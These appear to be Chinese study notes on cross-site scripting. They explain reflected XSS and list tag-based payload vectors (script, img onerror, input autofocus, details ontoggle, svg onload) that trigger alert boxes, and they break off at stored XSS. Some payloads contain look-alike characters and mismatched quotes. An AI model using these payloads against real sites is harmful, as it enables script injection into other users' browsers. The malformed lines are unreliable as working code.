css ==> 层叠样式表

xss ==> cross-site attack 跨站脚本攻击

1.什么叫做跨站

同源策略

无状态协议

服务器不会记录 用户是否登录

没有记忆能力

为了解决这个问题 引入cookie

2.脚本是什么脚本?

js脚本

xss的分类

xss的不同种类之间的相同点以及不同点

反射型XSS又称非持久性XSS,

这种攻击往往具有一次性。

攻击者通过邮件等形式将包含XSS代码的链接发送给正常用户,当用户点击时,服务器接受该用户的请求并进行处理,然后把带有XSS的代码发送给用户。用户浏览器解析执行代码,触发XSS漏洞。

当用户访问 url?uname=< script>alert(“hello”);< /script>时,触发代码,弹出对话框。

特点



- 插入的payload 往往会出现在url参数或者是请求包中

2.服务器在接到插入的payload 后 会直接在相应包中返回

<script>

<script>alert("xss");</script>





<img>

<img src=1 onerror=alert("xss");>



<input>

<input onfocus="alert('xss’);” autofocus>

竞争焦点,从而触发onblur事件



<input οnblur=alert("xss") autofocus><input autofocus>

通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发

<input οnfοcus="alert('xss');" autofocus>



<details>

<details οntοggle="alert('xss');">

使用open属性触发ontoggle事件,无需用户去触发

<details open οntοggle="alert('xss');">



<svg>

<svg οnlοad=‘alert("xss")’>



<select>

<select onfocus=alert(1)></select>

通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发

<select onfocus=alert(1) autofocus>

```





## 存储型

1.存储型 需要数据库的参与 ====> 一个页面 每一个能访问到的人 接收影响